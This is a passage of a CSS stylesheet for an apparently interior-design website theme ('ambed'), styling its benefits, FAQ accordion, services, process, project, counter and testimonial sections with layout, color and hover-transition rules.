	padding-top: 20px;
	padding-bottom: 40px;
}

.project-two__btn {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
	padding: 10px 40px 10px;
}

/*--------------------------------------------------------------
# Benefits One
--------------------------------------------------------------*/
.benefits-one {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.benefits-one-shape {
	position: absolute;
	bottom: -155px;
	right: 0;
	opacity: .5;
	z-index: 2;
}

.benefits-one-shape img {
	width: auto;
}

.benefits-one__left {
	position: relative;
	display: block;
	margin-right: 70px;
}

.benefits-one__left .section-title {
	margin-bottom: 49px;
}

.benefits-one__left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.benefits-one__text {
	font-size: 18px;
	line-height: 34px;
	padding-bottom: 30px;
}

.benefits-one__points {
	position: relative;
	display: block;
}

.benefits-one__points-single {
	position: relative;
	display: block;
}

.benefits-one__points-img {
	position: relative;
	display: block;
}

.benefits-one__points-img img {
	width: 100%;
}

.benefits-one__points-list {
	position: relative;
	display: block;
	margin-top: 22px;
}

.benefits-one__points-list li {
	position: relative;
	display: flex;
	align-items: center;
}

.benefits-one__points-list li .icon {
	height: 15px;
	width: 15px;
	font-size: 9px;
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
}

.benefits-one__points-list li .text {
	margin-left: 10px;
}

.benefits-one__points-list li .text p {
	font-size: 18px;
	color: var(--ambed-black, #3c3531);
}

.benefits-one__right {
	position: relative;
	display: block;
	z-index: 3;
}

.faq-one-accrodion .accrodion {
	position: relative;
	display: block;
	border: 1px solid transparent;
	border-radius: 35px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion.active {
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
}

.faq-one-accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	padding: 21px 40px 21px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	border: 1px solid var(--ambed-bdr-color, #e2ddda);
	border-radius: 35px;
}

.faq-one-accrodion .accrodion-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
	color: var(--ambed-black, #3c3531);
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.faq-one-accrodion .accrodion+.accrodion {
	margin-top: 20px;
}

.faq-one-accrodion .accrodion.active .accrodion-title {
	border: 1px solid transparent;
	color: var(--ambed-base, #a47c68);
}

.faq-one-accrodion .accrodion.active .accrodion-title h4 {
	color: var(--ambed-base, #a47c68);
}

.faq-one-accrodion .accrodion-title h4::before {
	content: "\f067";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 8px;
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-base, #a47c68);
	position: absolute;
	top: 50%;
	right: 0;
	height: 15px;
	width: 15px;
	line-height: 15px;
	border-radius: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	text-align: center;
}

.faq-one-accrodion .accrodion.active .accrodion-title h4::before {
	content: "\f068";
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-black, #3c3531);
	height: 15px;
	width: 15px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
}

.faq-one-accrodion .accrodion-content {
	position: relative;
	padding: 0px 40px 30px;
}

.faq-one-accrodion .accrodion-content p {
	margin: 0;
}

/*--------------------------------------------------------------
# Services Two
--------------------------------------------------------------*/
.services-two {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 120px 0 120px;
	overflow: hidden;
	z-index: 1;
}

.services-two-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	background-color: var(--ambed-extra, #f2eeeb);
	background-blend-mode: luminosity;
	opacity: .15;
	z-index: -1;
}

.services-two-shape-1 {
	position: absolute;
	top: 0;
	left: -170px;
}

.services-two-shape-1:before {
	position: absolute;
	top: 0px;
	left: 0px;
	content: "";
	border-top: 230px solid #e2ddda;
	border-left: 230px solid transparent;
	border-right: 230px solid transparent;
}

.services-two-shape-2 {
	position: absolute;
	top: 167px;
	left: 0;
}

.services-two-shape-2:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	border-top: 160px solid transparent;
	border-left: 160px solid #ffffff;
	border-bottom: 160px solid transparent;
}

.services-two-shape-3 {
	position: absolute;
	bottom: -90px;
	right: 0;
}

.services-two-shape-3:before {
	position: absolute;
	bottom: 0px;
	right: 0px;
	content: "";
	border-top: 220px solid transparent;
	border-bottom: 220px solid transparent;
	border-right: 220px solid #e2ddda;
}

.services-two__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.services-two__img {
	position: relative;
	display: block;
	overflow: hidden;
}

.services-two__img:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.8);
	width: 0%;
	transform: translateY(100%);
	transition: all 500ms ease;
	z-index: 1;
}

.services-two__single:hover .services-two__img:after {
	transform: translateY(0);
	width: 100%;
}

.services-two__img img {
	width: 100%;
	transition: all 500ms ease;
}

.services-two__single:hover .services-two__img img {
	transform: scale(1.05);
}

.services-two__content {
	position: relative;
	display: block;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.services-two__single:hover .services-two__content {
	filter: drop-shadow(0px 10px 60px rgba(0, 0, 0, 0.07));
}

.services-two__content-inner {
	position: relative;
	display: block;
	background-color: var(--ambed-white, #ffffff);
	padding: 49px 20px 20px;
	clip-path: polygon(0 1%, 100% 17%, 100% 100%, 0% 100%);
	margin-left: 15px;
	margin-right: 15px;
	margin-top: -40px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.services-two__icon {
	position: absolute;
	top: -16px;
	left: 35px;
	height: 48px;
	width: 48px;
	background-color: var(--ambed-base, #a47c68);
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 2;
}

.services-two__single:hover .services-two__icon {
	background-color: var(--ambed-black, #3c3531);
}

.services-two__icon span {
	font-size: 32px;
	color: var(--ambed-white, #ffffff);
	position: relative;
	display: inline-block;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
}

.services-two__single:hover .services-two__icon span {
	transform: scale(0.9);
}

.services-two__title {
	font-size: 20px;
	font-weight: 700;
	line-height: 23px;
	margin-bottom: 7px;
}

.services-two__title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-two__single:hover .services-two__title a {
	color: var(--ambed-base, #a47c68);
}

/*--------------------------------------------------------------
# More Services
--------------------------------------------------------------*/
.more-services {
	position: relative;
	display: block;
	margin-top: -50px;
	z-index: 2;
}

.more-services .container {
	max-width: 1060px;
}

.more-services__inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	background-color: var(--ambed-base, #a47c68);
	padding: 25px 50px;
}

.more-services__text {
	font-size: 18px;
	color: #f0d9cd;
	line-height: 34px;
}

.more-services__text span {
	font-weight: 500;
	color: var(--ambed-white, #ffffff);
}

.more-services__btn {
	padding: 10px 40px 10px;
}

.more-services__btn:hover {
	color: var(--ambed-base, #a47c68);
}

.more-services__btn:after {
	background-color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Working Process
--------------------------------------------------------------*/
.working-process {
	position: relative;
	display: block;
	padding: 120px 0 60px;
}

.working-process .section-title {
	margin-bottom: 114px;
}

.working-process__inner {
	position: relative;
	display: block;
	counter-reset: count;
}

.working-process__single {
	position: relative;
	display: block;
	background-color: var(--ambed-extra, #f2eeeb);
	padding: 40px 40px 60px;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
	margin-bottom: 60px;
	z-index: 2;
	margin-left: 40px;
}

.working-process__single:before {
	position: absolute;
	top: -20px;
	left: 0;
	right: 50px;
	content: "";
	height: 4px;
	background-color: var(--ambed-base, #a47c68);
	z-index: -1;
}

.working-process__single:after {
	position: absolute;
	top: 0px;
	left: -20px;
	bottom: 50px;
	content: "";
	width: 4px;
	background-color: var(--ambed-base, #a47c68);
	z-index: -1;
}

.working-process__count {
	position: absolute;
	top: -43px;
	left: -40px;
	height: 77px;
	width: 77px;
	background-color: var(--ambed-black, #3c3531);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
}

.working-process__count:before {
	position: absolute;
	top: 0px;
	left: 0px;
	height: 77px;
	width: 77px;
	font-size: 20px;
	line-height: 77px;
	text-align: center;
	font-weight: 700;
	color: var(--ambed-white, #ffffff);
	counter-increment: count;
	content: counters(count, ".", decimal-leading-zero);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.working-process__single:hover .working-process__count:before {
	background-color: var(--ambed-base, #a47c68);
}

.working-process__icon {
	position: relative;
	display: block;
	text-align: right;
	margin-bottom: -13px;
}

.working-process__icon span {
	font-size: 62px;
	color: var(--ambed-base, #a47c68);
	position: relative;
	display: inline-block;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
}

.working-process__single:hover .working-process__icon span {
	transform: scale(1.2);
}

.working-process__title {
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 24px;
}

.working-process__title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.working-process__single:hover .working-process__title a {
	color: var(--ambed-base, #a47c68);
}

/*--------------------------------------------------------------
# Leading
--------------------------------------------------------------*/
.leading {
	position: relative;
	display: block;
	padding: 120px 0 118px;
	z-index: 1;
}

.leading-bg-box {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--ambed-black, #3c3531);
	z-index: 1;
}

.leading-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-color: var(--ambed-black, #3c3531);
	mix-blend-mode: luminosity;
	opacity: .30;
	z-index: 1;
}

.leading__left {
	position: relative;
	display: block;
	z-index: 2;
}

.leading__video-link {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.leading__video-icon {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 97px;
	height: 97px;
	line-height: 97px;
	text-align: center;
	font-size: 22px;
	color: var(--ambed-white, #ffffff);
	background-color: var(--ambed-base, #a47c68);
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}

.leading__video-icon:hover {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-base, #a47c68);
}

.leading__video-link .ripple,
.leading__video-icon .ripple:before,
.leading__video-icon .ripple:after {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 96px;
	height: 96px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-ms-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-o-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-webkit-box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	box-shadow: 0 0 0 0 rgba(var(--ambed-extra-rgb, 242, 238, 235), 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
}

.leading__video-icon .ripple:before {
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
	content: "";
	position: absolute;
}

.leading__video-icon .ripple:after {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
	content: "";
	position: absolute;
}

.leading__title {
	font-size: 50px;
	color: var(--ambed-white, #ffffff);
	font-weight: 900;
	line-height: 60px;
	margin-top: 28px;
}

.leading__right {
	position: relative;
	display: block;
	z-index: 3;
}

.leading__points {
	position: relative;
	display: block;
}

.leading__points li {
	position: relative;
	display: flex;
	align-items: center;
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.3);
	padding: 15px 30px;
}

.leading__points li:nth-child(2) {
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.1);
}

.leading__points li:nth-child(4) {
	background-color: rgba(var(--ambed-white-rgb, 255, 255, 255), 0.1);
}

.leading__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.leading__points li .icon span {
	font-size: 20px;
	color: var(--ambed-base, #a47c68);
}

.leading__points li .text {
	margin-left: 20px;
}

.leading__points li .text p {
	font-size: 18px;
	color: var(--ambed-white, #ffffff);
}

/*--------------------------------------------------------------
# Blog Two
--------------------------------------------------------------*/
.blog-two {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	background-color: var(--ambed-extra, #f2eeeb);
	z-index: 1;
}

.blog-two:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: var(--ambed-white, #ffffff);
	height: 285px;
	z-index: -1;
}

.blog-two-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: var(--ambed-extra, #f2eeeb);
	height: 578px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	background-blend-mode: luminosity;
	opacity: .15;
	z-index: -1;
}

.blog-two__top {
	position: relative;
	display: block;
	margin-bottom: 70px;
}

.blog-two__top-left {
	position: relative;
	display: block;
	margin-right: 190px;
}

.blog-two__top-left .section-title {
	margin-bottom: 0;
}

.blog-two__top-left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.blog-two__right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.blog-two__right-text {
	margin-top: 18px;
}

.blog-two__bottom {
	position: relative;
	display: block;
}

/*--------------------------------------------------------------
# Brand Two
--------------------------------------------------------------*/
.brand-two {
	position: relative;
	display: block;
}

.brand-two .brand-one__inner {
	border-bottom: 0;
	border-top: 1px solid var(--ambed-bdr-color, #e2ddda);
}

/*--------------------------------------------------------------
# CTA One
--------------------------------------------------------------*/
.cta-one {
	position: relative;
	display: block;
	background-color: var(--ambed-base, #a47c68);
}

.cta-one__left {
	position: relative;
	display: block;
	margin-right: 180px;
	margin-bottom: 110px;
}

.cta-one__img-box {
	position: relative;
	display: block;
}

.cta-one__img-1 {
	position: relative;
	display: block;
	border-bottom-left-radius: 53px !important;
}

.cta-one__img-1 img {
	width: 100%;
	border-bottom-left-radius: 53px !important;
}

.cta-one__img-2 {
	position: absolute;
	bottom: 0;
	right: -180px;
	border-bottom-right-radius: 53px !important;
}

.cta-one__img-2 img {
	width: auto;
	border-bottom-right-radius: 53px !important;
}

.cta-one__right {
	position: relative;
	display: block;
	margin-left: 70px;
	margin-top: 108px;
}

.cta-one__title {
	font-size: 50px;
	color: var(--ambed-white, #ffffff);
	font-weight: 900;
	line-height: 60px;
	margin-bottom: 48px;
}

.cta-one__btn {
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
}

.cta-one__btn:after {
	background-color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# Feature Three
--------------------------------------------------------------*/
.feature-three {
	position: relative;
	display: block;
	background-color: var(--ambed-black, #3c3531);
	z-index: 1;
}

.feature-three-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	mix-blend-mode: luminosity;
	opacity: 0.07;
	z-index: -1;
}

.feature-three__top {
	position: relative;
	display: block;
	top: -60px;
}

.feature-three__top-inner {
	position: relative;
	display: block;
	background-color: var(--ambed-white, #ffffff);
	padding: 50px 80px 17px;
	border-top-right-radius: 52px;
	border-bottom-left-radius: 52px;
	border-bottom-right-radius: 52px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}

.feature-three__top-icon-list {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

.feature-three__top-icon-list li {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-bottom: 30px;
}

.feature-three__top-icon-content {
	position: relative;
	display: block;
}

.feature-three__top-icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100px;
	width: 100px;
	background-color: var(--ambed-base, #a47c68);
	border-radius: 50%;
	margin: 0 auto;
	z-index: 1;
}

.feature-three__top-icon:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	border-radius: 50%;
	background-color: var(--ambed-black, #3c3531);
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	z-index: -1;
}

.feature-three__top-icon-list li:hover .feature-three__top-icon:before {
	transform: scaleX(1);
}

.feature-three__top-icon span {
	font-size: 62px;
	color: var(--ambed-white, #ffffff);
	position: relative;
	display: inline-block;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
}

.feature-three__top-icon-list li:hover .feature-three__top-icon span {
	transform: scale(0.9);
}

.feature-three__top-title {
	font-size: 20px;
	font-weight: 500;
	line-height: 30px;
	margin-top: 12px;
}

.feature-three__top-title a {
	color: var(--ambed-black, #3c3531);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.feature-three__top-icon-list li:hover .feature-three__top-title a {
	color: var(--ambed-base, #a47c68);
}

.feature-three__bottom {
	position: relative;
	display: block;
	padding-top: 60px;
}

.feature-three__bottom-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.feature-three__bottom-left {
	margin-right: 30px;
}

.feature-three__bottom-text {
	font-size: 18px;
	color: #bab1ac;
	line-height: 34px;
}

.feature-three__bottom-text span {
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
}

.feature-three__btn {
	padding: 10px 40px 10px;
	background-color: var(--ambed-white, #ffffff);
	color: var(--ambed-black, #3c3531);
}

/*--------------------------------------------------------------
# Why Choose One
--------------------------------------------------------------*/
.why-choose-one {
	position: relative;
	display: block;
	padding: 120px 0 240px;
}

.why-choose-one-shape-1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 682px;
	height: 782px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-top-right-radius: 74px;
	border-bottom-left-radius: 74px;
	border-bottom-right-radius: 74px;
	z-index: -1;
}

.why-choose-one-shape-2 {
	position: absolute;
	top: 0;
	left: 105px;
	opacity: .50;
	z-index: -1;
}

.why-choose-one-shape-2 img {
	width: auto;
}

.why-choose-one-shape-3 {
	position: absolute;
	top: -325px;
	left: -325px;
	height: 650px;
	width: 650px;
	background-color: var(--ambed-white, #ffffff);
	border-radius: 50%;
	z-index: -1;
}

.why-choose-one__left {
	position: relative;
	display: block;
	margin-left: 100px;
}

.why-choose-one__img {
	position: relative;
	display: block;
	border-top-left-radius: 78px;
	border-bottom-left-radius: 78px;
	border-bottom-right-radius: 78px;
	z-index: 1;
}

.why-choose-one__img:before {
	position: absolute;
	bottom: -30px;
	left: -30px;
	height: 186px;
	width: 180px;
	content: "";
	background-color: var(--ambed-base, #a47c68);
	border-top-right-radius: 52px;
	border-top-left-radius: 52px;
	border-bottom-right-radius: 52px;
	z-index: -1;
}

.why-choose-one .why-choose-one__img img {
	width: 100%;
	border-top-left-radius: 78px;
	border-bottom-left-radius: 78px;
	border-bottom-right-radius: 78px;
}

.why-choose-one__right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.why-choose-one__right .section-title {
	margin-bottom: 52px;
}

.why-choose-one__right .section-title__line {
	left: 0;
	transform: translateX(0);
}

.why-choose-one__points {
	position: relative;
	display: block;
	margin-bottom: 43px;
}

.why-choose-one__points li {
	position: relative;
	display: block;
	padding-left: 90px;
	border-bottom: 1px solid var(--ambed-bdr-color, #e2ddda);
	padding-bottom: 30px;
	margin-bottom: 30px;
}

.why-choose-one__points li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.why-choose-one__points li .icon {
	position: absolute;
	height: 60px;
	width: 60px;
	background-color: var(--ambed-extra, #f2eeeb);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	top: 8px;
	left: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.why-choose-one__points li:hover .icon {
	background-color: var(--ambed-black, #3c3531);
}

.why-choose-one__points li .icon span {
	position: relative;
	display: inline-block;
	font-size: 25px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.why-choose-one__points li:hover .icon span {
	color: var(--ambed-white, #ffffff);
}

.why-choose-one__points li .text h4 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 13px;
}

/*--------------------------------------------------------------
# Services Three
--------------------------------------------------------------*/
.services-three {
	padding: 120px 0 240px;
	margin-top: 0;
	z-index: 1;
}

.services-three-bg-box {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 580px;
	background-color: var(--ambed-extra, #f2eeeb);
	z-index: 1;
}

.services-three-bg {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	mix-blend-mode: luminosity;
	opacity: .15;
}

/*--------------------------------------------------------------
# More Services Two
--------------------------------------------------------------*/
.more-services-two {
	position: relative;
	display: block;
	margin-top: -150px;
	z-index: 1;
}

.more-services-two-shape {
	position: absolute;
	top: 0;
	right: 0;
	opacity: .50;
}

.more-services-two-shape img {
	width: auto;
}

.more-services-two__single {
	position: relative;
	display: flex;
	align-items: center;
	background-color: var(--ambed-black, #3c3531);
	padding: 57px 60px 57px;
	border-top-right-radius: 50px;
	border-bottom-left-radius: 50px;
	border-bottom-right-radius: 50px;
}

.more-services-two__img-box {
	position: relative;
	display: block;
}

.more-services-two__img {
	position: relative;
	display: inline-block;
	border-radius: 50%;
	background-color: var(--ambed-black, #3c3531);
	border: 2px solid var(--ambed-base, #a47c68);
}

.more-services-two__img-box .more-services-two__img img {
	border-radius: 50% !important;
	mix-blend-mode: luminosity;
	opacity: .30;
	max-width: none;
}

.more-services-two__icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.more-services-two__icon span {
	position: relative;
	display: inline-block;
	font-size: 62px;
	color: var(--ambed-white, #ffffff);
	transition: all 500ms linear;
	transition-delay: 0.1s;
	transform: scale(1);
}

.more-services-two__single:hover .more-services-two__icon span {
	transform: scale(0.9);
}

.more-services-two__content {
	margin-left: 45px;
}

.more-services-two__sub-title {
	font-size: 16px;
	color: #c1b8b3;
}

.more-services-two__title {
	font-size: 30px;
	color: var(--ambed-white, #ffffff);
	font-weight: 700;
	margin-top: 13px;
	line-height: 36px;
}

.more-services-two__single-two {
	background-color: var(--ambed-base, #a47c68);
}

.more-services-two__single-two .more-services-two__img {
	border: 2px solid var(--ambed-white, #ffffff);
}

.more-services-two__single-two .more-services-two__sub-title {
	color: #f0d9cd;
}

/*--------------------------------------------------------------
# Project Three
--------------------------------------------------------------*/
.project-three {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.project-three__top {
	position: relative;
	display: block;
	margin-bottom: 70px;
}

.project-three__top-left {
	position: relative;
	display: block;
}

.project-three__top-left .section-title {
	margin-bottom: 0;
}

.project-three__top-left .section-title__line {
	left: 0;
	transform: translateX(0);
}

.project-three__top-right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.project-three__top-text {
	margin-top: 18px;
}

.project-three__bottom {
	position: relative;
	display: block;
}

.project-three__container {
	position: relative;
	display: block;
	max-width: 1600px;
	width: 100%;
	margin: 0 auto;
	padding: 0 15px;
}

.project-three__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.project-three__img-box {
	position: relative;
	display: block;
	z-index: 1;
}

.project-three__img-box:before {
	position: absolute;
	top: 0;
	bottom: 0;
	height: 0;
	left: 60px;
	background-color: var(--ambed-base, #a47c68);
	content: "";
	width: 2px;
	transition: all 500ms ease;
	z-index: 2;
}

.project-three__single:hover .project-three__img-box::before {
	height: 100%;
	transition-delay: 500ms;
}

.project-three__img-box:after {
	position: absolute;
	left: 0;
	bottom: 58px;
	background-color: var(--ambed-base, #a47c68);
	content: "";
	height: 2px;
	width: 0;
	transition: all 700ms ease;
	z-index: 2;
}

.project-three__single:hover .project-three__img-box:after {
	width: 50%;
	transition-delay: 500ms;
}

.project-three__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.project-three__img:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: rgba(var(--ambed-black-rgb, 60, 53, 49), 0.9);
	-webkit-transform: perspective(400px) rotateX(90deg) scaleY(0.5);
	-ms-transform: perspective(400px) rotateX(90deg) scaleY(0.5);
	transform: perspective(400px) rotateX(90deg) scaleY(0.5);
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	z-index: 1;
}

.project-three__single:hover .project-three__img:before {
	-webkit-transform: perspective(400px) rotateX(0deg) scaleY(1);
	-ms-transform: perspective(400px) rotateX(0deg) scaleY(1);
	transform: perspective(400px) rotateX(0deg) scaleY(1);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .7s;
	transition-property: all;
}

.project-three__img img {
	width: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	transition: all 500ms ease;
}

.project-three__single:hover .project-three__img img {
	transform: scale(1.05);
}

.project-three__arrow {
	position: absolute;
	bottom: 0;
	left: 0;
	opacity: 0;
	transform: scale(0);
	transition: all 700ms ease;
	z-index: 2;
}

.project-three__single:hover .project-three__arrow {
	transform: scale(1);
	opacity: 1;
	transition-delay: 500ms;
}

.project-three__arrow a {
	height: 60px;
	width: 60px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 13px;
	color: var(--ambed-white, #ffffff);
}

.project-three__content {
	position: absolute;
	bottom: 50px;
	right: 40px;
	text-align: right;
	opacity: 0;
	transform: translateY(-50px);
	transition: all 700ms ease;
	z-index: 2;
}

.project-three__single:hover .project-three__content {
	opacity: 1;
	transform: translateY(0%);
	transition-delay: 700ms;
}

.project-three__title {
	font-size: 24px;
	font-weight: 900;
	line-height: 38px;
}

.project-three__title a {
	color: var(--ambed-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.project-three__title a:hover {
	color: var(--ambed-base, #a47c68);
}

.project-three__sub-title {
	color: var(--ambed-white, #ffffff);
	font-weight: 500;
	opacity: .4;
}

/*--------------------------------------------------------------
# Counter Two
--------------------------------------------------------------*/
.couonter-one {
	position: relative;
	display: block;
	padding: 72px 0 43px;
	background-color: var(--ambed-black, #3c3531);
	z-index: 1;
}

.counter-one-bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	mix-blend-mode: luminosity;
	opacity: .15;
	z-index: -1;
}

.couonter-one__list {
	position: relative;
	display: block;
}

.couonter-one__single {
	position: relative;
	float: left;
	margin-bottom: 30px;
}

.couonter-one__single+.couonter-one__single {
	margin-left: 80px;
}

.couonter-one__content-box {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.couonter-one__icon-box {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.couonter-one__icon-box span {
	position: relative;
	display: inline-block;
	font-size: 64px;
	color: var(--ambed-base, #a47c68);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
	-webkit-transform: scale(1) rotateY(0deg);
	transform: scale(1) rotateY(0deg);
}

.couonter-one__single:hover .couonter-one__icon-box span {
	-webkit-transform: scale(0.9) rotateY(360deg);
	transform: scale(0.9) rotateY(360deg);
	color: var(--ambed-white, #ffffff);
}

.couonter-one__count-box {
	margin-left: 20px;
	position: relative;
	top: -4px;
}

.couonter-one__count-box-inner {
	position: relative;
	display: block;
}

.couonter-one__count-box-inner h3 {
	font-size: 48px;
	font-weight: 400;
	line-height: 55px !important;
	font-family: var(--ambed-font, "Rubik", sans-serif) !important;
	color: var(--ambed-white, #ffffff);
}

.couonter-one__text {
	font-size: 16px;
	line-height: 16px;
	color: #c1b8b3;
}

.couonter-one .odometer-formatting-mark {
	display: none;
}

/*--------------------------------------------------------------
# Testimonial Two
--------------------------------------------------------------*/
.testimonial-two {
	position: relative;
	display: block;
	padding: 120px 0 170px;
	background-color: var(--ambed-extra, #f2eeeb);
	z-index: 1;
}

.testimonial-two-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
